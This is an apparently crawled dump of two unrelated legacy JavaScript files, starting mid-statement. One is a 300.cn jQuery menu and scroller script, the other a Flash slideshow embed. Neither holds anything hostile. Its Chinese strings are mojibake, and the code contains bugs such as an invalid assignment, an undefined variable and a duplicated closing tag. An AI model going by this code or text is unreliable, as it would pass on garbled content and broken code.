	$(".xiala_box").prepend('<div class="earcap1"><p class="ear_cl">������</p><p class="ear_c2_s"><a target="_blank" href="http://beijing.300.cn">����</a></p><p class="ear_cl">�����</p><p class="ear_c2_s"><a target="_blank" href="http://tianjin.300.cn">���</a></p><p class="ear_cl">�Ϻ���</p><p class="ear_c2_s"><a target="_blank" href="http://shanghaipx.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://shanghaipd.300.cn">�ֶ�</a></p><p class="ear_cl">������</p><p class="ear_c2_s"><a target="_blank" href="http://chongqing.300.cn">����</a></p><p class="ear_cl"> ������ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://haerbin.300.cn">������</a></p><p class="ear_c2_s"><a target="_blank" href="http://mudanjiang.300.cn">ĵ����</a></p></div><div class="earcap1"><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://dalian.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://shenyang.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://jinzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://yingkou.300.cn">Ӫ��</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://changchun.300.cn">����</a></p><p class="ear_cl">�ӱ�ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://shijiazhuang.300.cn">ʯ��ׯ</a></p><p class="ear_c2_s"><a target="_blank" href="http://tangshan.300.cn">��ɽ</a></p><p class="ear_c2_s"><a target="_blank" href="http://baoding.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://hengshui.300.cn">��ˮ</a></p><p class="ear_cl">ɽ��ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://taiyuan.300.cn">̫ԭ</a></p></div><div class="earcap1"><p class="ear_cl">���ɹ�</p><p class="ear_c2_s"><a target="_blank" href="http://baotou.300.cn">��ͷ</a></p><p class="ear_cl">ɽ��ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://qingdao.300.cn">�ൺ</a></p><p class="ear_c2_s"><a target="_blank" href="http://jinan.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://yantai.300.cn">��̨</a></p><p class="ear_c2_s"><a target="_blank" href="http://weihai.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://zibo.300.cn">�Ͳ�</a></p><p class="ear_c2_s"><a target="_blank" href="http://weifang.300.cn">Ϋ��</a></p><p class="ear_c2_s"><a target="_blank" href="http://linyi.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://dongying.300.cn">��Ӫ</a></p></div><div class="earcap1"><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://wuhan.300.cn">�人</a></p><p class="ear_c2_s"><a target="_blank" href="http://yichang.300.cn">�˲�</a></p><p class="ear_c2_s"><a target="_blank" href="http://huangshi.300.cn">��ʯ</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://changsha.300.cn">��ɳ</a></p><p class="ear_c2_s">����</p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://nanchang.300.cn">�ϲ�</a></p><p class="ear_c2_s"><a target="_blank" href="http://ganzhou.300.cn/index.shtml">����</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://zhengzhou.300.cn">֣��</a></p><p class="ear_c2_s"><a target="_blank" href="http://luoyang.300.cn">����</a></p></div><div class="earcap1"><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://nanjing.300.cn">�Ͼ�</a></p><p class="ear_c2_s"><a target="_blank" href="http://changzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://wuxi.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://nantong.300.cn">��ͨ</a></p><p class="ear_c2_s"><a target="_blank" href="http://jiangyin.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://yangzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://suzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://kunshan.300.cn">��ɽ</a></p><p class="ear_c2_s"><a target="_blank" href="http://zhangjiagang.300.cn">�żҸ�</a></p><p class="ear_c2_s"><a target="_blank" href="http://xuzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://changshu.300.cn">����</p><p class="ear_c2_s"><a target="_blank" href="http://jstaizhou.300.cn">̩��</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://hefei.300.cn">�Ϸ�</a></p></div><div class="earcap1"><p class="ear_cl">�㽭ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://hangzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://ningbo.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://jinhua.300.cn">��</a></p><p class="ear_c2_s"><a target="_blank" href="http://yiwu.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://jiaxing.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://shaoxing.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://wenzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://taizhou.300.cn">̨��</a></p><p class="ear_c2_s"><a target="_blank" href="http://cixi.300.cn">��Ϫ</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://xiamen.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://fuzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://quanzhou.300.cn">Ȫ��</a></p></div><div class="earcap1"><p class="ear_cl">�㶫ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://guangzhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://shenzhen.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://huizhou.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://shantou.300.cn">��ͷ</a></p><p class="ear_c2_s"><a target="_blank" href="http://longgang.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://baoan.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://dongguan.300.cn">��ݸ</a></p><p class="ear_c2_s"><a target="_blank" href="http://humen.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://foshan.300.cn">��ɽ</a></p><p class="ear_c2_s"><a target="_blank" href="http://shunde.300.cn">˳��</a></p><p class="ear_c2_s"><a target="_blank" href="http://zhongshan.300.cn">��ɽ</a></p><p class="ear_c2_s"><a target="_blank" href="http://jiangmen.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://zhuhai.300.cn">�麣</a></p><p class="ear_c2_s"><a target="_blank" href="http://zhangmutou.300.cn">��ľͷ</a></p><p class="ear_c2_s"><a target="_blank" href="http://huadu.300.cn">����</a></p></div><div class="earcap1"><p class="ear_cl">����</p><p class="ear_c2_s"><a target="_blank" href="http://nanning.300.cn">����</a></p><p class="ear_c2_s"><a target="_blank" href="http://liuzhou.300.cn">����</a></p><p class="ear_cl">�Ĵ�ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://chengdu.300.cn">�ɶ�</a></p><p class="ear_c2_s"><a href="http://mianyang.300.cn" target="_blank">����</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://xian.300.cn">����</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://guiyang.300.cn">����</a></p><p class="ear_cl">����ʡ</p><p class="ear_c2_s"><a target="_blank" href="http://kunming.300.cn">����</a><p class="ear_c2_s"><a href="http://qujing.300.cn" target="_blank">����</a></p></div>');

  //��ǰλ��
  var mynav='����ǰλ�ã�<a href="http://www.300.cn/">��ҳ</a>'; //���м����
  $(".subnav .subnavlist li").removeClass("over");
  $("#sortname").text(trim($("#sortname").text()));
  $(".subnav *").not("a").each(function(i){
	if(trim($(this).text())==$("#sortname").text()){
		if($("h2.title").text()=="��������"+$("#sortname").text() && i<30){return true;}
		if($(this).parents(".subnav").find(".subnavtit").text()){mynav+=" &gt; "+$(this).parents(".subnav").find(".subnavtit").html()};
		if($(this).parents(".secnav").find("h3").text()){mynav+=" &gt; "+$(this).parents(".secnav").find("h3").html();}
		if($(this).parent("ul").text()){$(this).addClass("over");mynav+=" &gt; "+$(this).html();}
		$(this).parents(".subnav").show();
		var sitesort=trim($(this).parents(".subnav").find(".subnavtit").text());
		$(".fen_nav>ul>li").each(function(){if($(this).find("a:eq(0)").text()==sitesort){$(this).addClass("checked");}});
		if($("#sortname").text()=="��ҳ"){$(".fen_nav>ul>li:eq(1)").addClass("checked");};
		if($("h2.title").text()!="��������"+$("#sortname").text()){return false;}
	}
  });
  
  if(mynav=='����ǰλ�ã�<a href="http://www.300.cn/">��ҳ</a>'){
	mynav+=" &gt; "+$("#sortname").text();
	$(".fen_nav>ul>li").each(function(){if($(this).find("a:eq(0)").text()==$("#sortname").text()){$(this).addClass("checked");}});
  }
  $("#mynav").html(mynav);
  
  var needrss = /��Ϣ������/i;
  if(needrss.test(mynav)){$(".left .c_banner").show();}
  
  //ҳǩЧ��
  $(".tab .tabcont:first").show();
  $(".tab .tabnav li").css("cursor","pointer").mouseover(function(){
	$(this).parent(".tabnav").find("li").removeClass("now");
	$(this).addClass("now");
	$(this).parents(".tab").find(".tabcont").hide();
	$(this).parents(".tab").find(".tabcont:eq("+$(this).parent(".tabnav").find("li").index($(this))+")").show();
  });
  
  //ͼƬ����
  $.fn.scrol=function(o){var defaults={prevs:'Previous',nexts:'Next',sctype:false,controls:"none",contid:"scro1",direct:"top",speed:10,auto:false,pause:0,tospeed:0,w:0,s:0,t:0,pages:0};var o=$.extend(defaults,o);this.each(function(){var obj=$(this);var ul=$(".scul",obj);var lis=$("li",obj);obj.css("overflow","hidden");if(o.direct=="left"){o.w=(lis.width()*lis.length);o.s=obj.width();o.t="margin-left";ul.css({"margin-left":"0","width":o.w*2});}else{o.w=ul.height();o.s=obj.height();o.t="margin-top";ul.css(o.t,"0");}o.pages=Math.ceil(o.w/o.s);if(!o.sctype){ul.append(ul.html());}if(o.controls=="number"){var html="<div id='page"+o.contid+"'>";for(var i=1;i<=o.pages;i++){html=html+"<span";if(i==1){html=html+" class='now'";}html=html+">"+i+"</span> ";}html=html+"</div>";$(obj).after(html);}if(o.controls=="next"){$(obj).before("<span id='prev"+o.contid+"'>"+o.prevs+"</span>");$(obj).after("<span id='next"+o.contid+"'>"+o.nexts+"</span>");}$("span#prev"+o.contid).css("cursor","pointer").click(function(){scro("prev",true);});$("span#next"+o.contid).css("cursor","pointer").click(function(){scro("next",true);});$("#page"+o.contid).find("span").css("cursor","pointer").click(function(){scro($(this).html(),true);});ul.mouseover(function(){if(o.pause==0){clearInterval(a);}});ul.mouseout(function(){if(o.pause==0){ascro();}});function scro(dir,clicked){if(!dir){dir="next";}if(ul.css(o.t)>=o.w){ul.css(o.t)=0;}o.tospeed=o.speed;if(dir=="prev"){if(!o.sctype&&parseInt(ul.css(o.t))==0){ul.css(t,"-"+o.w+"px");}tleft=parseInt(ul.css(o.t))+o.s;if(o.sctype&&tleft>0){tleft=0};}if(dir=="next"){if(!o.sctype&&parseInt(ul.css(o.t))==-o.w){ul.css(o.t,"0");}tleft=parseInt(ul.css(o.t))-o.s;if(o.sctype&&tleft<=-o.w){tleft=0;};if(tleft<=-o.w+o.s&&tleft>-o.w){tleft=-o.w+o.s;}}if(parseInt(dir)>0&&parseInt(dir)>0<=o.pages){tleft=-((parseInt(dir)-1)*o.s);}if(o.direct=="left"){ul.animate({marginLeft:tleft},o.tospeed);}else{ul.animate({marginTop:tleft},o.tospeed);}if(o.controls=="number"){$("#page"+o.contid+" span").removeClass("now");$("#page"+o.contid+" span:eq("+(-Math.ceil(tleft/o.s))+")").addClass("now");}if(tleft==0&&o.controls=="next"){$("span#prev"+o.contid+" *").hide()}else{$("span#prev"+o.contid+" *").show();}if(tleft==o.s-o.w&&o.controls=="next"){$("span#next"+o.contid+" *").hide()}else{$("span#next"+o.contid+" *").show();}if(clicked)clearTimeout(timeout);if(o.auto&&!clicked){timeout=setTimeout(function(){scro("next",false);},o.tospeed+o.pause);};}function ascro(){a=setInterval(function(){if(parseInt(ul.css(o.t))<=-o.w){ul.css(o.t,"0");}ul.css(o.t,parseInt(ul.css(o.t))-1+"px");},o.speed);}var timeout;if(o.auto){if(o.pause==0){timeout=setTimeout(function(){var a;ascro();});}else{timeout=setTimeout(function(){scro("next",false);},o.pause);}};});};
$(".colink").scrol({
	prevs:		'&nbsp;',
	nexts:		'&nbsp;',
	sctype:		true,		//true ���� false ѭ��
	controls:	"next",		//none ��ť�� number ���� next ǰ��
	contid:		"coop",		//���ư�ť��id
	direct:		"left",
	speed:		2000,
	auto:		false,		//�Ƿ��Զ�����
	pause:		5000		//��ҳͣ��ʱ�䣬0����ҳ
  });
})(jQuery);


//�ַ�����; 
function trim(s){return rtrim(ltrim(s));}//ȥ���ҿո�; 
function ltrim(s){return s.replace( /^\s*/, "");} //ȥ��ո�; 
function rtrim(s){return s.replace( /\s*$/, "");}//ȥ�ҿո�; 

function opops(layer,pwidth){
//���ֱ߿�� html����
$("body").append('<div class="mask"></div><div class="floa"><div class="poplay"><b class="b1"></b><div class="popcont"></div><b class="b1"></b></div></div>')
$(".popcont").append($("#"+layer).html())
//^^^^���ӵ�����html����
$(".mask").css({"display":"block","height":document.documentElement.scrollHeight+"px"});
$(".floa").css({"display":"block","top":(document.documentElement.scrollTop+40)+"px"});
$(".poplay").width(pwidth); $(".mask").show();$(".floa").show();$(".floa .poptxt").show();
}
function popclose(){$(".mask").remove();$(".floa").remove();$("select").show();}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fsyhb.com/JavaScript/fangun.js
body_size: 652
content:
// JScript 文件
	 
	 var swf_width=268;
var swf_height=230;
var swfpath = 'flash/flashFocus02.swf';

var files='ImgUpload/a.jpg|ImgUpload/b.jpg|ImgUpload/c.jpg'
var links='Default.aspx|Default.aspx|Default.aspx'

document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="'+swfpath+'"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'">');
document.write('<embed src="'+swfpath+'" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
document.write('</object>');